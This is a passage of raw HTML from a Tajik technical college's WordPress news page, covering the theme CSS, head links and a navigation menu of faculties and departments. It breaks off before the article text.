@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:42px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:37px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:32px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:27px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:23px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:18px}}@media(min-width:769px){#carousel-hestia-generic .hestia-title{font-size:67px}#carousel-hestia-generic span.sub-title{font-size:18px}#carousel-hestia-generic .btn{font-size:14px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:37px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://www.tkttu.tj/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.tkttu.tj/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.10.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='utils-js-extra'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769465590","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/utils.min.js?ver=6.1.1' id='utils-js'></script>
<link rel="https://api.w.org/" href="https://www.tkttu.tj/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tkttu.tj/wp-json/wp/v2/posts/37110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tkttu.tj/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tkttu.tj/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.tkttu.tj/%d2%b7ambasti-seminari-bajnalmilalii-om%d3%afzish%d3%a3-baroi-murabbiyoni-shirkat%d2%b3oi-logistik%d3%a3-va-om%d3%afzgoroni-kolle%d2%b7i-tehnikii-dtt-ba-nomi-akademik-m-osim%d3%a3-%d2%b7i%d2%b3ati-ban/" />
<link rel='shortlink' href='https://www.tkttu.tj/?p=37110' />
<link rel="alternate" type="application/json+oembed" href="https://www.tkttu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tkttu.tj%2F%25d2%25b7ambasti-seminari-bajnalmilalii-om%25d3%25afzish%25d3%25a3-baroi-murabbiyoni-shirkat%25d2%25b3oi-logistik%25d3%25a3-va-om%25d3%25afzgoroni-kolle%25d2%25b7i-tehnikii-dtt-ba-nomi-akademik-m-osim%25d3%25a3-%25d2%25b7i%25d2%25b3ati-ban%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tkttu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tkttu.tj%2F%25d2%25b7ambasti-seminari-bajnalmilalii-om%25d3%25afzish%25d3%25a3-baroi-murabbiyoni-shirkat%25d2%25b3oi-logistik%25d3%25a3-va-om%25d3%25afzgoroni-kolle%25d2%25b7i-tehnikii-dtt-ba-nomi-akademik-m-osim%25d3%25a3-%25d2%25b7i%25d2%25b3ati-ban%2F&#038;format=xml" />
<!-- Enter your scripts here --><meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style type="text/css" media="screen">
				.wpglobus_flag_tj{background-image:url(https://www.tkttu.tj/wp-content/plugins/wpglobus/flags/tj.png)}
.wpglobus_flag_ru{background-image:url(https://www.tkttu.tj/wp-content/plugins/wpglobus/flags/ru.png)}
.wpglobus_flag_en{background-image:url(https://www.tkttu.tj/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="TJ-tj" href="https://www.tkttu.tj/%D2%B7ambasti-seminari-bajnalmilalii-om%D3%AFzish%D3%A3-baroi-murabbiyoni-shirkat%D2%B3oi-logistik%D3%A3-va-om%D3%AFzgoroni-kolle%D2%B7i-tehnikii-dtt-ba-nomi-akademik-m-osim%D3%A3-%D2%B7i%D2%B3ati-ban/" /><link rel="alternate" hreflang="ru-RU" href="https://www.tkttu.tj/ru/%D2%B7ambasti-seminari-bajnalmilalii-om%D3%AFzish%D3%A3-baroi-murabbiyoni-shirkat%D2%B3oi-logistik%D3%A3-va-om%D3%AFzgoroni-kolle%D2%B7i-tehnikii-dtt-ba-nomi-akademik-m-osim%D3%A3-%D2%B7i%D2%B3ati-ban/" /><link rel="alternate" hreflang="en-US" href="https://www.tkttu.tj/en/%D2%B7ambasti-seminari-bajnalmilalii-om%D3%AFzish%D3%A3-baroi-murabbiyoni-shirkat%D2%B3oi-logistik%D3%A3-va-om%D3%AFzgoroni-kolle%D2%B7i-tehnikii-dtt-ba-nomi-akademik-m-osim%D3%A3-%D2%B7i%D2%B3ati-ban/" /><link rel="icon" href="https://www.tkttu.tj/wp-content/uploads/2020/09/cropped-cropped-rerrrrr-2-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tkttu.tj/wp-content/uploads/2020/09/cropped-cropped-rerrrrr-2-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tkttu.tj/wp-content/uploads/2020/09/cropped-cropped-rerrrrr-2-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tkttu.tj/wp-content/uploads/2020/09/cropped-cropped-rerrrrr-2-3-270x270.jpg" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.hestia-blog-item .card-plain p{color:#01014b;}#carousel-hestia-generic .item .header-filter{background-blend-mode:normal;}#features .aos-init p{color:#01014b;}.footer .widget img{display:none;}.footer .row{display:none;}.footer .widget h5{display:none;}.related-posts h2{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);display:none;}.related-posts .card-description a{display:none;}.title-logo-wrapper a .hestia-hide-if-transparent{min-height:80px;max-height:80px !important;}#primary h4{display:none;}.section-text .section-blog-info .row{display:none;}#primary h4{display:none;}.section-text .section-blog-info .row{display:none;}
</style></head>

<body class="post-template-default single single-post postid-37110 single-format-standard wp-custom-logo non-logged-in blog-post header-layout-default e-lazyload elementor-default elementor-kit-399">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div class="wrapper post-37110 post type-post status-publish format-standard has-post-thumbnail hentry category-habaro default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.tkttu.tj/"
						title="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон">
					<img class="hestia-hide-if-transparent" src="https://www.tkttu.tj/wp-content/uploads/2021/03/logo-ruskij-siyoҳ.png" alt="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон" width="1729" height="537"><img class="hestia-transparent-logo" src="https://www.tkttu.tj/wp-content/uploads/2021/03/logo-russkij-safed.png" alt="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон" width="1729" height="537"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-1" class="nav navbar-nav"><li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-404 dropdown"><a title="Коллеҷ" href="#" class="dropdown-toggle">Коллеҷ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a title="Раёсат" href="https://www.tkttu.tj/rayosat/">Раёсат</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a title="Таърихи коллеҷ" href="https://www.tkttu.tj/tarihi-kolle%d2%b7/">Таърихи коллеҷ</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a title="Шуъбаи кадрҳо" href="https://www.tkttu.tj/shubai-kardr%d2%b3o/">Шуъбаи кадрҳо</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a title="Шуъбаи умумӣ ва назорат" href="https://www.tkttu.tj/shubai-umum%d3%a3/">Шуъбаи умумӣ ва назорат</a></li>
	<li id="menu-item-39186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39186 dropdown dropdown-submenu"><a title="Шуъбаи ҳисобдорӣ ва молия" href="https://www.tkttu.tj/shubai-%d2%b3isobdor%d3%a3-va-moliya/" class="dropdown-toggle">Шуъбаи ҳисобдорӣ ва молия <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-39191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39191"><a title="Бахши банақшагирӣ ва менеҷмент" href="https://www.tkttu.tj/bahshi-bana%d2%9bshagir%d3%a3-va-mene%d2%b7ment/">Бахши банақшагирӣ ва менеҷмент</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-533 dropdown dropdown-submenu"><a title="Факултетҳо" href="https://www.tkttu.tj/fakultet%D2%B3o/" class="dropdown-toggle">Факултетҳо <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-14203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14203 dropdown dropdown-submenu"><a title="Факултети технологияи иттилоотӣ" href="https://www.tkttu.tj/fakulteti-tehnologiyai-ittiloot%d3%a3-2/" class="dropdown-toggle">Факултети технологияи иттилоотӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-13239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a title="Кафедраи математика ва информатика" href="https://www.tkttu.tj/kafedrai-matematika-va-informatika/">Кафедраи математика ва информатика</a></li>
			<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a title="Кафедраи технологияи иттилоотӣ ва барномасозӣ" href="https://www.tkttu.tj/kafedrai-tehnologiyai-ittiloot%d3%a3-va-barnomasoz%d3%a3-2/">Кафедраи технологияи иттилоотӣ ва барномасозӣ</a></li>
			<li id="menu-item-13241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13241"><a title="Кафедраи химия ва экология" href="https://www.tkttu.tj/kafedrai-himiya/">Кафедраи химия ва экология</a></li>
		</ul>
</li>
		<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-666 dropdown dropdown-submenu"><a title="Факултети муҳандисию иқтисодӣ" href="https://www.tkttu.tj/fakulteti-mu%d2%b3andisiyu-i%d2%9btisod%d3%a3/" class="dropdown-toggle">Факултети муҳандисию иқтисодӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-13248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a title="Кафедраи иқтисодиёт ва идора" href="https://www.tkttu.tj/fakulteti-mu%d2%b3andisiyu-i%d2%9btisod%d3%a3/iqtisodiyot/">Кафедраи иқтисодиёт ва идора</a></li>
			<li id="menu-item-13249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13249"><a title="Кафедраи молия ва ҳисобдорӣ" href="https://www.tkttu.tj/fakulteti-mu%d2%b3andisiyu-i%d2%9btisod%d3%a3/kafedrai-moliya-va-%d2%b3isobdor%d3%a3/">Кафедраи молия ва ҳисобдорӣ</a></li>
			<li id="menu-item-13250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13250"><a title="Кафедраи таърих ва ҳуқуқ" href="https://www.tkttu.tj/fakulteti-mu%d2%b3andisiyu-i%d2%9btisod%d3%a3/kafedrai-tarih-va-%d2%b3u%d2%9bu%d2%9b/">Кафедраи таърих ва ҳуқуқ</a></li>
		</ul>
</li>
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-669 dropdown dropdown-submenu"><a title="Факултети энергетика ва техникаи тиббӣ" href="https://www.tkttu.tj/fakulteti-energetika-va-tehnikai-tib/" class="dropdown-toggle">Факултети энергетика ва техникаи тиббӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-13251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13251"><a title="Кафедраи физика ва телекоммуникатсия" href="https://www.tkttu.tj/kafedrai-fizika/">Кафедраи физика ва телекоммуникатсия</a></li>
			<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13252"><a title="Кафедраи электроэнергетика" href="https://www.tkttu.tj/kafedrai-elektroenergetika/">Кафедраи электроэнергетика</a></li>
		</ul>
</li>
		<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-667 dropdown dropdown-submenu"><a title="Факултети нақлиёт ва технология" href="https://www.tkttu.tj/fakulteti-naqliyot-va-sohtmon/" class="dropdown-toggle">Факултети нақлиёт ва технология <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-13242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13242"><a title="Кафедраи варзиш ва мудофиаи шаҳрвандӣ" href="https://www.tkttu.tj/varzish/">Кафедраи варзиш ва мудофиаи шаҳрвандӣ</a></li>
			<li id="menu-item-13243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13243"><a title="Кафедраи забони тоҷикӣ" href="https://www.tkttu.tj/kafedrai-zabon/">Кафедраи забони тоҷикӣ</a></li>
			<li id="menu-item-13244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13244"><a title="Кафедраи нақлиёт" href="https://www.tkttu.tj/kafedrai-naliyot/">Кафедраи нақлиёт</a></li>
		</ul>
</li>
		<li id="menu-item-14368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14368 dropdown dropdown-submenu"><a title="Факултети сохтмон ва роҳсозӣ" href="https://www.tkttu.tj/fakulteti-sohtmon/" class="dropdown-toggle">Факултети сохтмон ва роҳсозӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-13245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a title="Кафедраи забонҳои хориҷӣ" href="https://www.tkttu.tj/kafedrai-zabonoi-khorij/">Кафедраи забонҳои хориҷӣ</a></li>
			<li id="menu-item-13246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13246"><a title="Кафедраи сохтмон ва меъморӣ" href="https://www.tkttu.tj/kafedrai-sohtmon-va-memor%d3%a3-2/">Кафедраи сохтмон ва меъморӣ</a></li>
			<li id="menu-item-13247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a title="Кафедраи фанҳои гуманитарӣ" href="https://www.tkttu.tj/kafedrai-gumanitar%d3%a3/">Кафедраи фанҳои  гуманитарӣ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13728"><a title="Сохтори коллеҷи техникӣ" href="https://www.tkttu.tj/sohtori-kolle%d2%b7i-tehnik%d3%a3/">Сохтори коллеҷи техникӣ</a></li>
</ul>
</li>
<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13149 dropdown"><a title="Таълим" href="http://www.tkttu.tj/talim/?yp_rand=940079" class="dropdown-toggle">Таълим <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a title="Раёсати таълим" href="https://www.tkttu.tj/talim/rayosati-talim/">Раёсати таълим</a></li>
